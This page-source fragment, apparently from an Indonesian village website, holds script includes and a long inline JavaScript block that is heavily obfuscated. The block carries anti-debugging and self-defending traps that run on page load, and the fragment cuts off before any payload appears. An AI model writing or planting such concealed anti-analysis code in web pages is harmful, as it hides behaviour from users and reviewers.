        var csrfVal = "24ece537c6fee96ba2718ca1fa82cb21";

        function getCsrfToken() {
            return csrfVal;
        }
    </script>
    <!-- jQuery Cookie -->
    <script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.cookie.min.js?v4412bf8023109ee9eb1f1f226d391329"></script>
    <script src="https://limbangmulya.desa.id/assets/js/anti-csrf.js?ve350fadc65507170cac25c1546763ff9"></script>
<script src="https://limbangmulya.desa.id/assets/js/jquery.validate.min.js?v1a8dc8a74a2bb8fee9bbb298385174a3"></script>
<script src="https://limbangmulya.desa.id/assets/js/validasi.js?v7387180cc765aeb5880df32b8cd5c5b5"></script>
<script src="https://limbangmulya.desa.id/assets/js/localization/messages_id.js?v6edf5c2c00243d494440c28b575eca12"></script>
<script src="https://limbangmulya.desa.id/assets/js/script.js?v7c713037b1ba6a46694d0d4c8a2029cf"></script>
<script>
(function(_0x1a11ad,_0x36bf2b){function _0x53a820(_0x51592b,_0x33ab48,_0x4aba41,_0x3a3411,_0x29b73d){return _0x51e9(_0x3a3411- -0x23f,_0x29b73d);}const _0x3c524f=_0x1a11ad();function _0x33008d(_0x3b6400,_0x2d2a0e,_0x5dc2b3,_0x3cc557,_0x36a3f0){return _0x51e9(_0x2d2a0e- -0x2a3,_0x3b6400);}function _0x25a849(_0x4e35cb,_0x3d7498,_0x34fbe6,_0x4566c9,_0x804ecb){return _0x51e9(_0x3d7498- -0x174,_0x4566c9);}function _0x2d5b30(_0x336626,_0x535c51,_0x145e14,_0x20d27f,_0x498640){return _0x51e9(_0x498640- -0x2aa,_0x20d27f);}function _0x4cd54b(_0x4313a6,_0x57bdbf,_0x11e7aa,_0x34c84b,_0x415193){return _0x51e9(_0x57bdbf-0x13a,_0x34c84b);}while(!![]){try{const _0x118974=parseInt(_0x53a820(-0x5d,-0xd2,-0x13e,-0x49,-0x58))/(0x158e+-0xc4a+-0x943)+parseInt(_0x53a820(-0xdd,0x85,0x38,-0x1,0xf8))/(-0x630+-0xeee+-0x2*-0xa90)*(-parseInt(_0x2d5b30(-0x149,-0x9a,-0x6e,-0x167,-0x118))/(-0xe9b+0x206+0xc98))+-parseInt(_0x2d5b30(-0x210,-0x14d,-0x144,-0x23e,-0x175))/(-0x461+0x9*-0x3a1+-0x41e*-0x9)+parseInt(_0x53a820(-0x1ce,-0xd1,-0x1b1,-0xcd,-0x8b))/(-0x14*0x10f+-0x535+0xd33*0x2)+-parseInt(_0x25a849(-0x3a,0x17,-0x60,0x1a,-0xcc))/(-0x128c*0x1+-0x2*-0xbcb+-0x504)+parseInt(_0x2d5b30(-0x60,-0xd8,0x43,-0x4,-0x9e))/(0x1d7e+-0x725+-0x1652*0x1)*(parseInt(_0x2d5b30(-0x10a,0x51,-0xab,-0x19f,-0xad))/(-0x1619+-0x4*-0x337+0x15*0x71))+parseInt(_0x25a849(-0x168,-0x88,-0x6a,-0x10b,0x4))/(0x1*0x1bd9+-0x102+-0x49*0x5e);if(_0x118974===_0x36bf2b)break;else _0x3c524f['push'](_0x3c524f['shift']());}catch(_0x5ede8a){_0x3c524f['push'](_0x3c524f['shift']());}}}(_0xdb90,-0x5486a+0x728a9+0x5eebf));const _0x3cf427=(function(){function _0x33a5bd(_0x175633,_0x592091,_0x33114d,_0x2043c4,_0x373b25){return _0x51e9(_0x2043c4-0x305,_0x592091);}const _0x1f5120={};function _0x2ee4c0(_0x3de846,_0x5850d5,_0x597132,_0x5149e1,_0x341bdd){return _0x51e9(_0x3de846- -0x5a,_0x341bdd);}_0x1f5120[_0x285024(0x205,0x108,0x23d,0x17b,0x26c)]=function(_0x5dfb24,_0x2220fd){return _0x5dfb24+_0x2220fd;},_0x1f5120[_0x33a5bd(0x529,0x53b,0x495,0x450,0x549)]=_0x2ee4c0(0x196,0x12c,0x1e7,0x1c4,0x96),_0x1f5120[_0x33a5bd(0x513,0x5ed,0x4fb,0x5b5,0x57d)]=_0x46b141(0x264,0x1e4,0x2cb,0x15c,0x1fb),_0x1f5120[_0x33a5bd(0x385,0x43d,0x39f,0x448,0x441)]=_0x285024(0x368,0x320,0x2c9,0x335,0x327)+'n',_0x1f5120[_0x285024(0x34d,0x2d7,0x369,0x424,0x343)]=function(_0x5137c3,_0x285e27){return _0x5137c3===_0x285e27;};function _0x46b141(_0x7b8caf,_0x12241e,_0x2a87a1,_0x59a982,_0x13e2e3){return _0x51e9(_0x13e2e3- -0xb9,_0x2a87a1);}_0x1f5120[_0x2ee4c0(0x109,0x1a5,0x156,0x21,0x91)]=_0x285024(0x20b,0x17c,0x122,0x280,0x2bb),_0x1f5120[_0x2ee4c0(0x187,0x1e1,0x1d5,0xb5,0x25d)]=_0xe0ddbf(0x30f,0x408,0x35c,0x394,0x42c),_0x1f5120[_0x33a5bd(0x5ce,0x48f,0x57b,0x589,0x59c)]=function(_0x326464,_0x514725){return _0x326464!==_0x514725;},_0x1f5120[_0x285024(0x1e4,0xf8,0x25d,0x2c2,0x2e1)]=_0x2ee4c0(0x141,0x1b8,0x20d,0x217,0x12e),_0x1f5120[_0xe0ddbf(0x2fe,0x2e0,0x284,0x352,0x32e)]=_0x2ee4c0(0x15d,0x205,0x18c,0x62,0x101);function _0x285024(_0x1c25bf,_0x271600,_0x560918,_0xcf2cbe,_0x43a18c){return _0x51e9(_0x1c25bf-0xce,_0xcf2cbe);}function _0xe0ddbf(_0x4797e1,_0x5f3ece,_0x538091,_0x1d0fdd,_0x41f3c1){return _0x51e9(_0x1d0fdd-0x226,_0x4797e1);}_0x1f5120[_0x2ee4c0(0x112,0x17e,0x1a1,0x177,0x191)]=function(_0x460f17,_0x2eeed1){return _0x460f17!==_0x2eeed1;},_0x1f5120[_0x2ee4c0(0x9d,-0x1d,0x2e,0x93,-0x41)]=_0x2ee4c0(0x189,0xbc,0x10a,0x16d,0x18f);const _0x5f3ee2=_0x1f5120;let _0x22ce90=!![];return function(_0x2eef8f,_0xa4dbc1){function _0x1c06be(_0x5b53bb,_0xa48f9,_0x2c368e,_0x37ac08,_0x2499e3){return _0x46b141(_0x5b53bb-0x3f,_0xa48f9-0x110,_0x2499e3,_0x37ac08-0xa2,_0x5b53bb-0x289);}function _0x3ba66c(_0x51eb4b,_0x2c79b0,_0x410f13,_0x3aa7e3,_0x29806d){return _0x46b141(_0x51eb4b-0x190,_0x2c79b0-0x188,_0x410f13,_0x3aa7e3-0x139,_0x2c79b0-0x1b7);}function _0x153f27(_0x5acd3e,_0xecec03,_0x3cacd4,_0x4ab686,_0x4e7d27){return _0x285024(_0xecec03- -0x35a,_0xecec03-0x94,_0x3cacd4-0x15f,_0x3cacd4,_0x4e7d27-0xf2);}if(_0x5f3ee2[_0x1c06be(0x33c,0x40f,0x408,0x2bd,0x350)](_0x5f3ee2[_0x153f27(-0xb4,-0x195,-0x9c,-0xcc,-0x10f)],_0x5f3ee2[_0x1c06be(0x2c7,0x230,0x1cb,0x1e1,0x2f8)]))return![];else{const _0x3b656a=_0x22ce90?function(){function _0x4f12ae(_0xcaee79,_0x2c72f7,_0x32d6fd,_0x4d7d25,_0x1b8690){return _0x3ba66c(_0xcaee79-0xa9,_0x4d7d25- -0x23d,_0x2c72f7,_0x4d7d25-0x1ba,_0x1b8690-0x130);}const _0x4dbfc9={'kcnKN':function(_0x11e98e,_0x3064c2){function _0x5d0c29(_0x41834d,_0x2b709d,_0x53d515,_0x499d67,_0x4fd1d4){return _0x51e9(_0x2b709d-0x30e,_0x53d515);}return _0x5f3ee2[_0x5d0c29(0x4d9,0x445,0x503,0x40e,0x39d)](_0x11e98e,_0x3064c2);},'QPPDc':_0x5f3ee2[_0x8449c7(0x343,0x2d8,0x393,0x288,0x3b3)],'WfbUx':_0x5f3ee2[_0x8449c7(0x515,0x43d,0x44a,0x342,0x3de)],'bWcTo':_0x5f3ee2[_0x2688fd(0x4f,-0x22,-0xfa,-0xc0,0x7a)]};function _0x59b5a6(_0x28459f,_0x58f7f9,_0x6dcc73,_0x11509d,_0x440ca3){return _0x3ba66c(_0x28459f-0xfe,_0x58f7f9- -0x285,_0x11509d,_0x11509d-0xdc,_0x440ca3-0x10);}function _0x34dd88(_0x14f9bf,_0x3c6b70,_0x45b035,_0x383143,_0x4f5b71){return _0x153f27(_0x14f9bf-0x8,_0x3c6b70- -0x155,_0x14f9bf,_0x383143-0x131,_0x4f5b71-0x43);}function _0x8449c7(_0x3b7e23,_0x93bcf,_0x1c7f2e,_0x9e1d77,_0x245b29){return _0x3ba66c(_0x3b7e23-0x14,_0x93bcf-0x8f,_0x3b7e23,_0x9e1d77-0xa6,_0x245b29-0x111);}function _0x2688fd(_0x469554,_0x4bc2cf,_0x1b6c75,_0x3673ea,_0x575850){return _0x1c06be(_0x4bc2cf- -0x335,_0x4bc2cf-0x16a,_0x1b6c75-0x1b7,_0x3673ea-0x195,_0x1b6c75);}if(_0x5f3ee2[_0x34dd88(-0x145,-0x162,-0xb8,-0xcb,-0x12f)](_0x5f3ee2[_0x2688fd(0xd,-0x2,-0xa2,0x38,-0x49)],_0x5f3ee2[_0x2688fd(0xd6,0x7c,0x152,0xdc,0x132)])){if(_0x54bde7){const _0x1d243b=_0x460301[_0x4f12ae(0x17a,0x13,0x54,0x9a,-0x68)](_0x138dc0,arguments);return _0x3ab84e=null,_0x1d243b;}}else{if(_0xa4dbc1){if(_0x5f3ee2[_0x4f12ae(0x56,0x7d,0x226,0x145,0x174)](_0x5f3ee2[_0x59b5a6(0x1b,-0x71,-0x4,0xe,-0x16e)],_0x5f3ee2[_0x59b5a6(-0x150,-0x5b,-0xe,-0xf1,-0x72)])){const _0x24c974=_0xa4dbc1[_0x4f12ae(0x17b,0xc6,0x177,0x9a,0x22)](_0x2eef8f,arguments);return _0xa4dbc1=null,_0x24c974;}else(function(){return!![];}[_0x4f12ae(0xb9,0x12,0x80,0x9e,0xf8)+_0x4f12ae(-0xbc,0x5,-0x70,-0x5f,0x6e)+'r'](_0x4dbfc9[_0x4f12ae(0x36,0x17d,0x14b,0x8f,-0x6c)](_0x4dbfc9[_0x59b5a6(0x211,0x128,0x10e,0x14c,0x32)],_0x4dbfc9[_0x4f12ae(-0x117,-0x25,-0x8a,-0x50,-0x110)]))[_0x4f12ae(-0xb1,-0xf9,-0xcb,-0x2a,-0x107)](_0x4dbfc9[_0x8449c7(0x351,0x2b5,0x305,0x289,0x275)]));}}}:function(){};return _0x22ce90=![],_0x3b656a;}};}());function _0x1349d8(_0x6540f2,_0x35f8ba,_0x559277,_0x1c96bf,_0x16d5c7){return _0x51e9(_0x1c96bf-0x93,_0x559277);}function _0x45c7a3(_0x377c08,_0x40ece3,_0x40ff6c,_0x81f79e,_0x23755f){return _0x51e9(_0x377c08- -0x270,_0x40ece3);}const _0x294478=_0x3cf427(this,function(){const _0x35650d={};_0x35650d[_0x2f1682(0x56c,0x588,0x4ea,0x639,0x5c8)]=_0x406893(0x281,0x20a,0x1f4,0x232,0x34a)+_0x2e26b5(-0xd5,-0x1f,-0xc2,-0x102,-0x113)+'+$';function _0xcdba69(_0x3725b6,_0x5af56d,_0x2ebf3f,_0x27bc3f,_0x1ff8e6){return _0x51e9(_0x5af56d- -0x94,_0x27bc3f);}const _0x35319d=_0x35650d;function _0x3040bb(_0x21755a,_0x26df81,_0x2321fb,_0x17e284,_0x4ae2a5){return _0x51e9(_0x17e284-0x222,_0x26df81);}function _0x2e26b5(_0x224235,_0x450c22,_0x4abd6f,_0x483393,_0x55ff4d){return _0x51e9(_0x55ff4d- -0x3cb,_0x450c22);}function _0x406893(_0x314af1,_0x1eaaad,_0x7c63a8,_0x11cbc5,_0x21021a){return _0x51e9(_0x314af1-0x140,_0x7c63a8);}function _0x2f1682(_0x4a9dc8,_0x4a5d51,_0x17da3c,_0x1cd1de,_0x16c94a){return _0x51e9(_0x4a5d51-0x366,_0x4a9dc8);}return _0x294478[_0x3040bb(0x3ed,0x518,0x358,0x42a,0x357)+_0x3040bb(0x3d6,0x3a0,0x3bb,0x370,0x38e)]()[_0x406893(0x2e8,0x25c,0x1e9,0x2a2,0x2bb)+'h'](_0x35319d[_0x406893(0x362,0x3a8,0x2c7,0x391,0x339)])[_0x2f1682(0x46d,0x56e,0x668,0x660,0x5fc)+_0x406893(0x28e,0x28f,0x2a8,0x284,0x1ef)]()[_0x2f1682(0x58f,0x543,0x5e9,0x46a,0x619)+_0x2f1682(0x42a,0x446,0x499,0x4a5,0x526)+'r'](_0x294478)[_0x406893(0x2e8,0x260,0x212,0x3ad,0x3d8)+'h'](_0x35319d[_0x2f1682(0x50e,0x588,0x4b0,0x582,0x587)]);});_0x294478();const _0x5126d9=(function(){function _0x3646d0(_0x1c022a,_0x4d6eb0,_0x46aa21,_0x1ed80d,_0x45f207){return _0x51e9(_0x4d6eb0- -0x2cf,_0x46aa21);}function _0x1f46dd(_0x396679,_0x5e7e72,_0x43ae2b,_0x5ebf3b,_0x484b02){return _0x51e9(_0x5e7e72- -0xae,_0x5ebf3b);}const _0xb52e3={'PitfJ':function(_0x44a8ed,_0x5091b6){return _0x44a8ed(_0x5091b6);},'zxhWs':function(_0x1365ab,_0x2577c5){return _0x1365ab+_0x2577c5;},'JMBFj':_0x3dd5df(0x1ad,0x75,0xb5,0x6a,0x1ae)+_0x1886bf(0x179,0x26e,0x19d,0x89,0x241)+_0x1f46dd(0x43,0x37,0x66,0xaa,0xf3)+_0x1f46dd(0x107,0x8a,0x128,0x41,-0x54),'NdmxO':_0x1f46dd(0xeb,0x18b,0x195,0x12e,0x271)+_0x3dd5df(0xc3,0xbc,-0x16,0x8b,0xa1)+_0x3646d0(-0xb5,-0x12f,-0xb8,-0x131,-0x1fa)+_0x3646d0(-0x197,-0x1f9,-0x284,-0x2f5,-0x23f)+_0x3646d0(-0x2c7,-0x1c8,-0xe0,-0x208,-0x12c)+_0x3dd5df(0xa9,0x6a,0x4d,-0x56,0x101)+'\x20)','HORIQ':function(_0x5e9725){return _0x5e9725();},'LCblN':function(_0x49855c,_0x8370d5){return _0x49855c===_0x8370d5;},'WSxAG':_0x1886bf(0x14f,0x1c8,0x5b,0x222,0xe8),'nTfBn':function(_0x46490c,_0x2f03fa){return _0x46490c!==_0x2f03fa;},'ySMVS':_0x3dd5df(0x69,0xaa,0x64,0x121,0x4f),'xzzJW':_0x454b5b(-0x31,0x135,0x139,0x157,0x5a),'CUFDk':function(_0x2c5832,_0x2c4f14){return _0x2c5832+_0x2c4f14;},'AtqaG':_0x454b5b(-0x1b,-0xa0,-0x103,-0x150,-0x10d)};function _0x3dd5df(_0x467e4d,_0x3da06a,_0x37e741,_0x3ff60b,_0x483a22){return _0x51e9(_0x37e741- -0x174,_0x483a22);}function _0x1886bf(_0x21e4d3,_0xa2d221,_0x6e4566,_0x1f41ec,_0x3cdff0){return _0x51e9(_0x21e4d3- -0x3b,_0x3cdff0);}function _0x454b5b(_0x34ae5a,_0x31b1b2,_0x404b80,_0x4b0bf6,_0x4d1b8f){return _0x51e9(_0x4d1b8f- -0x219,_0x31b1b2);}let _0x6cbd47=!![];return function(_0x13bd2a,_0x34ea84){const _0x281928={'MFrQh':function(_0x2b3b7b,_0x49fabb){function _0x462941(_0x55dfe4,_0x3b20c5,_0x18a425,_0x2ce79b,_0x5f079e){return _0x51e9(_0x5f079e-0x3b8,_0x2ce79b);}return _0xb52e3[_0x462941(0x52b,0x676,0x5b9,0x6c3,0x5e3)](_0x2b3b7b,_0x49fabb);},'PCbYJ':function(_0x2a93da,_0x2e5eb){function _0x5cf916(_0x22ecc3,_0x2db7d9,_0x2d2eb9,_0x4e9a08,_0x4852f5){return _0x51e9(_0x4e9a08-0x2d2,_0x2d2eb9);}return _0xb52e3[_0x5cf916(0x312,0x335,0x365,0x3cd,0x421)](_0x2a93da,_0x2e5eb);},'upOBl':_0xb52e3[_0x667422(-0x17a,-0xff,-0x125,-0x123,-0x19b)],'ysEOR':_0xb52e3[_0x3a9add(0x4ca,0x45c,0x493,0x4e6,0x500)]};function _0x3a9add(_0x4de1c1,_0x3bfd9c,_0x380dfa,_0x5dd3b2,_0x38b47a){return _0x3646d0(_0x4de1c1-0x1a0,_0x5dd3b2-0x52d,_0x380dfa,_0x5dd3b2-0x1a7,_0x38b47a-0x10e);}function _0x320b62(_0x22c935,_0x320f23,_0x50b29c,_0x31f858,_0x5f4800){return _0x1886bf(_0x22c935-0x1d5,_0x320f23-0x1e3,_0x50b29c-0x3c,_0x31f858-0xdb,_0x31f858);}function _0x667422(_0xe421d3,_0x10c1e9,_0x3f3334,_0x412687,_0x408ef7){return _0x3646d0(_0xe421d3-0x89,_0xe421d3- -0x108,_0x412687,_0x412687-0x1dd,_0x408ef7-0xfa);}function _0xd0e125(_0x1d5a77,_0x169198,_0x50bb37,_0x1a7d85,_0x33a518){return _0x1f46dd(_0x1d5a77-0x1b6,_0x1a7d85- -0x211,_0x50bb37-0x3e,_0x169198,_0x33a518-0x17b);}function _0x2d41ae(_0x18dde9,_0x222638,_0x25fb51,_0x5c6a37,_0x3e3aa5){return _0x1886bf(_0x3e3aa5-0x1ed,_0x222638-0x113,_0x25fb51-0xbf,_0x5c6a37-0x1d1,_0x18dde9);}if(_0xb52e3[_0x3a9add(0x48a,0x476,0x4ff,0x527,0x4c4)](_0xb52e3[_0x667422(-0x1d3,-0xdc,-0xdb,-0x13e,-0x102)],_0xb52e3[_0x667422(-0x1d3,-0x215,-0x205,-0x259,-0x21c)])){const _0xbe3be8=_0x6cbd47?function(){function _0x400294(_0x5e2a3e,_0x9aa08,_0x51a206,_0x36f628,_0x1434ca){return _0x3a9add(_0x5e2a3e-0x12e,_0x9aa08-0x1b9,_0x5e2a3e,_0x1434ca- -0x312,_0x1434ca-0xb1);}function _0x378c53(_0x29e88d,_0x22e97a,_0x6fe748,_0x440fc8,_0x51d7c3){return _0x3a9add(_0x29e88d-0xed,_0x22e97a-0x1f0,_0x440fc8,_0x6fe748- -0x30f,_0x51d7c3-0xa5);}function _0x42bb8c(_0x9e590d,_0x18a70a,_0x49b37f,_0x2c0f10,_0x3cba9f){return _0x667422(_0x18a70a-0x250,_0x18a70a-0xb8,_0x49b37f-0x163,_0x3cba9f,_0x3cba9f-0x1be);}function _0x1aa33c(_0x31be90,_0x140545,_0x327a08,_0x161068,_0x54dbed){return _0x667422(_0x327a08-0x555,_0x140545-0x98,_0x327a08-0x40,_0x161068,_0x54dbed-0x2b);}const _0x26596b={'RaNAH':function(_0x8fac9e,_0x115bf1){function _0x4b329a(_0x2c84e7,_0x364963,_0x10ad09,_0x323773,_0x761e4d){return _0x51e9(_0x364963- -0xa9,_0x2c84e7);}return _0xb52e3[_0x4b329a(0x262,0x182,0x1c3,0x220,0xaf)](_0x8fac9e,_0x115bf1);},'WUsxF':function(_0x37df29,_0x504db8){function _0x1a3f9e(_0x19db01,_0xf7c064,_0xc520d8,_0x143861,_0x2551b9){return _0x51e9(_0x143861-0x2c6,_0x19db01);}return _0xb52e3[_0x1a3f9e(0x503,0x415,0x3be,0x460,0x45e)](_0x37df29,_0x504db8);},'nEeEC':_0xb52e3[_0x378c53(0x224,0x127,0x1ac,0x1fd,0x187)],'DQgYy':_0xb52e3[_0x1aa33c(0x382,0x359,0x406,0x378,0x425)],'vhYaD':function(_0x2a3611){function _0x44fa5b(_0x44b8ce,_0x14a5e5,_0x13b7d2,_0x25a7c1,_0x4aade3){return _0x378c53(_0x44b8ce-0x1e5,_0x14a5e5-0x17,_0x14a5e5- -0x320,_0x44b8ce,_0x4aade3-0x89);}return _0xb52e3[_0x44fa5b(-0x1bc,-0x295,-0x1a9,-0x2b9,-0x2bf)](_0x2a3611);}};function _0x101b36(_0x2fd797,_0x480e8e,_0x3dc6b6,_0x30b9df,_0x77b8b2){return _0xd0e125(_0x2fd797-0x88,_0x30b9df,_0x3dc6b6-0x8,_0x480e8e-0x1a7,_0x77b8b2-0x4d);}if(_0xb52e3[_0x42bb8c(0x1d6,0x142,0x240,0x214,0xe5)](_0xb52e3[_0x1aa33c(0x3d2,0x27d,0x2db,0x29f,0x209)],_0xb52e3[_0x378c53(0x124,0xa4,0xac,0x19c,0x18b)])){if(_0x34ea84){if(_0xb52e3[_0x42bb8c(-0x43,-0xa1,-0x199,-0x62,-0x198)](_0xb52e3[_0x101b36(0x51,-0x17,-0xe0,0x47,0x35)],_0xb52e3[_0x378c53(0x142,0xa8,0x147,0x1bb,0x95)])){const _0x3a470d=_0x34ea84[_0x400294(0x29,0x136,0x4c,0x67,0x125)](_0x13bd2a,arguments);return _0x34ea84=null,_0x3a470d;}else{let _0x2cbea2;try{const _0xed2f5c=_0x26596b[_0x101b36(-0xa7,-0x26,0x3b,0xe,-0x36)](_0x274c3c,_0x26596b[_0x42bb8c(0x143,0xa9,0x4e,-0x39,0x182)](_0x26596b[_0x101b36(0x195,0x118,0xe5,0x98,0x1a9)](_0x26596b[_0x42bb8c(0xf4,0x9c,0x36,0x77,-0x1d)],_0x26596b[_0x378c53(0xb3,0x1e3,0x175,0xc6,0x19c)]),');'));_0x2cbea2=_0x26596b[_0x378c53(0x64,0x6b,0x140,0x12d,0x136)](_0xed2f5c);}catch(_0x5c2961){_0x2cbea2=_0x59318f;}_0x2cbea2[_0x42bb8c(0x7b,0x45,0x8d,0x65,-0xbd)+_0x400294(0x2c,0x2d,0x136,-0x2b,0x6e)+'l'](_0x5b0daa,0xc61*0x2+0xa24+-0x1346);}}}else{const _0x5bcae8=_0x44061e[_0x400294(0xc5,0x88,0x1b2,0x44,0x125)](_0x464984,arguments);return _0x31689f=null,_0x5bcae8;}}:function(){};return _0x6cbd47=![],_0xbe3be8;}else _0x30c605=_0x281928[_0x2d41ae(0x2f7,0x320,0x423,0x42f,0x3d1)](_0x4d0ddd,_0x281928[_0x2d41ae(0x3ab,0x389,0x3a8,0x394,0x38e)](_0x281928[_0xd0e125(-0xa2,-0x8a,-0x1b5,-0xe3,-0x56)](_0x281928[_0xd0e125(0xa2,-0xc9,-0x127,-0x33,0xbb)],_0x281928[_0x667422(-0x22c,-0x2d1,-0x196,-0x264,-0x23e)]),');'))();};}());function _0x145c59(_0x498cc3,_0x440630,_0x4f0596,_0x19cf9a,_0x193469){return _0x51e9(_0x440630- -0x75,_0x4f0596);}(function(){function _0x7419a6(_0x1a36bb,_0x5d760a,_0x385ea4,_0x51b422,_0x362218){return _0x51e9(_0x1a36bb-0x20b,_0x51b422);}function _0x53b6c6(_0x1324bc,_0x5cb3fa,_0x230143,_0x1c858e,_0x24ca82){return _0x51e9(_0x24ca82-0xc0,_0x1324bc);}function _0x267d7a(_0x29dce5,_0x54bbfc,_0x2fbae8,_0x5359b3,_0x2c8167){return _0x51e9(_0x29dce5- -0x3b4,_0x2fbae8);}const _0xd5c44f={'qwEXU':function(_0x5603e9){return _0x5603e9();},'mncRu':function(_0x38fb55,_0x300b76){return _0x38fb55!==_0x300b76;},'YMsSZ':_0x80ab7(0xce,0x1b0,0x268,0xc2,0x1d2),'QmDVp':_0x80ab7(0x168,0x1bc,0x17d,0x159,0xe3),'hEfDX':_0x80ab7(0x159,0xbd,0x1b1,0x93,0x124)+_0x7419a6(0x33d,0x345,0x2d6,0x2ad,0x303)+_0x53b6c6(0x2e6,0x343,0x374,0x1f6,0x2d5)+')','nsvuT':_0x80ab7(0x1a1,0xb5,0x6d,-0x24,0x14f)+_0x3af271(0xc,-0xc,-0x162,-0xac,-0x74)+_0x7419a6(0x38d,0x460,0x3aa,0x322,0x315)+_0x7419a6(0x380,0x3d4,0x3c8,0x408,0x2df)+_0x7419a6(0x40b,0x4d0,0x326,0x491,0x477)+_0x267d7a(-0x12d,-0x126,-0x208,-0x84,-0x165)+_0x80ab7(0x310,0x222,0x17a,0x1d1,0x320),'iMWUl':function(_0x225152,_0x2c938d){return _0x225152(_0x2c938d);},'KQfJz':_0x3af271(-0x53,-0x95,-0xfe,-0x3f,-0x24),'jLAsP':function(_0x3cf43c,_0x7a85a5){return _0x3cf43c+_0x7a85a5;},'kIygB':_0x53b6c6(0x374,0x1a3,0x272,0x1ad,0x288),'OlSRH':_0x267d7a(-0x10a,-0xe4,-0xf8,-0x1d8,-0xb3),'bZtZp':_0x7419a6(0x3c9,0x3e5,0x2d5,0x494,0x367),'xPnLy':function(_0x56c87b,_0x5bac63){return _0x56c87b(_0x5bac63);},'UURxb':function(_0x9db4cd,_0x1eec65){return _0x9db4cd!==_0x1eec65;},'KnZjV':_0x267d7a(-0x1a6,-0x1ec,-0x200,-0x114,-0x15a),'XNfSL':function(_0x24aac3,_0xd9f424,_0x3a18bf){return _0x24aac3(_0xd9f424,_0x3a18bf);}};function _0x3af271(_0x5b4782,_0x417e1e,_0x7617cd,_0xfe1d43,_0x1ff856){return _0x51e9(_0xfe1d43- -0x19a,_0x417e1e);}function _0x80ab7(_0x114440,_0x5e7e8e,_0x418043,_0x1bb6a4,_0x2b9b32){return _0x51e9(_0x5e7e8e- -0x56,_0x114440);}_0xd5c44f[_0x7419a6(0x318,0x36c,0x24f,0x21b,0x304)](_0x5126d9,this,function(){function _0x16b923(_0x55e16b,_0x58ff6e,_0x293382,_0x434f75,_0x497e62){return _0x3af271(_0x55e16b-0x1ec,_0x434f75,_0x293382-0x9c,_0x497e62-0x87,_0x497e62-0xc9);}function _0x57c59c(_0x4158a0,_0x203a0f,_0x2ea32d,_0x4a484d,_0x9ca193){return _0x53b6c6(_0x203a0f,_0x203a0f-0x9,_0x2ea32d-0xe6,_0x4a484d-0x2f,_0x9ca193-0x13a);}function _0x2fdd58(_0x4f0e71,_0x5bcf32,_0x64c6f2,_0x3db800,_0x248621){return _0x53b6c6(_0x64c6f2,_0x5bcf32-0x1a0,_0x64c6f2-0x53,_0x3db800-0xb6,_0x3db800- -0x35c);}function _0xa8205d(_0x3ae86c,_0x3ea24b,_0x4ff210,_0xdc4f4b,_0x4681b0){return _0x53b6c6(_0x3ae86c,_0x3ea24b-0x50,_0x4ff210-0x8d,_0xdc4f4b-0x1d7,_0xdc4f4b-0xd0);}function _0x4d6f07(_0x1c6de4,_0x4d5d95,_0x570461,_0x1bf196,_0x5cb053){return _0x7419a6(_0x4d5d95- -0x5,_0x4d5d95-0x3,_0x570461-0xc1,_0x1bf196,_0x5cb053-0x1e9);}if(_0xd5c44f[_0x4d6f07(0x403,0x3ea,0x32b,0x30a,0x2f4)](_0xd5c44f[_0x4d6f07(0x349,0x410,0x4b1,0x349,0x414)],_0xd5c44f[_0x16b923(0x155,0x171,0x195,0x147,0x10e)])){const _0xde1106=new RegExp(_0xd5c44f[_0x4d6f07(0x53e,0x4a9,0x4c0,0x3c2,0x522)]),_0x59641=new RegExp(_0xd5c44f[_0x2fdd58(-0x16a,-0x289,-0x1d9,-0x1bb,-0x165)],'i'),_0x370b4a=_0xd5c44f[_0x16b923(-0x4f,0x131,-0x21,0xf0,0x63)](_0x56bc41,_0xd5c44f[_0x2fdd58(0x16,0x3d,-0x7e,-0x59,-0x117)]);if(!_0xde1106[_0x4d6f07(0x4c6,0x47c,0x44a,0x447,0x47c)](_0xd5c44f[_0x4d6f07(0x4fc,0x3fd,0x45f,0x399,0x449)](_0x370b4a,_0xd5c44f[_0x57c59c(0x485,0x3a9,0x44d,0x4ce,0x3e5)]))||!_0x59641[_0x4d6f07(0x534,0x47c,0x4c2,0x3c4,0x57d)](_0xd5c44f[_0x16b923(0x149,0xeb,0x127,0x1cd,0xe4)](_0x370b4a,_0xd5c44f[_0xa8205d(0x3bc,0x25e,0x289,0x340,0x266)]))){if(_0xd5c44f[_0x4d6f07(0x459,0x3ea,0x363,0x367,0x428)](_0xd5c44f[_0x16b923(-0xd4,0x8c,-0xd2,-0x85,-0x49)],_0xd5c44f[_0x4d6f07(0x242,0x2d0,0x39d,0x2f8,0x21c)])){const _0x3683a3=_0x52d4b4[_0x2fdd58(-0x13a,-0x4,-0x102,-0xc3,-0xfb)](_0x3fb64b,arguments);return _0x3965b6=null,_0x3683a3;}else _0xd5c44f[_0x2fdd58(-0xed,-0x1d9,-0x135,-0x145,-0xb0)](_0x370b4a,'0');}else{if(_0xd5c44f[_0x57c59c(0x328,0x330,0x342,0x28e,0x378)](_0xd5c44f[_0x2fdd58(-0x1af,-0x114,-0x101,-0x137,-0x1f4)],_0xd5c44f[_0xa8205d(0x1f9,0x21b,0x340,0x2f5,0x28b)])){const _0x19f999=_0x56bb6d?function(){function _0x21cd54(_0x2bb43a,_0xd2e606,_0x267753,_0x523c45,_0x553e6b){return _0xa8205d(_0x267753,_0xd2e606-0x117,_0x267753-0xa6,_0xd2e606- -0x546,_0x553e6b-0x11c);}if(_0x41513d){const _0x4bb693=_0x82aba2[_0x21cd54(-0x2b9,-0x1dd,-0x1b5,-0x2cc,-0x20c)](_0x53dbf3,arguments);return _0x17fe0c=null,_0x4bb693;}}:function(){};return _0x35cb8f=![],_0x19f999;}else _0xd5c44f[_0xa8205d(0x4b9,0x424,0x461,0x400,0x305)](_0x56bc41);}}else _0xd5c44f[_0x57c59c(0x48e,0x562,0x47e,0x3b5,0x46a)](_0x1889d3);})();}());const _0x444048=(function(){const _0x51fc6e={'ySOdx':function(_0x2261d4,_0x1db731){return _0x2261d4!==_0x1db731;},'UoZdv':_0x32c946(0x532,0x46c,0x3fb,0x4c7,0x3e6),'lBJDh':_0x32c946(0x3e0,0x4c2,0x515,0x521,0x4a6),'mnqPa':function(_0x4d42cd,_0x45d2a4){return 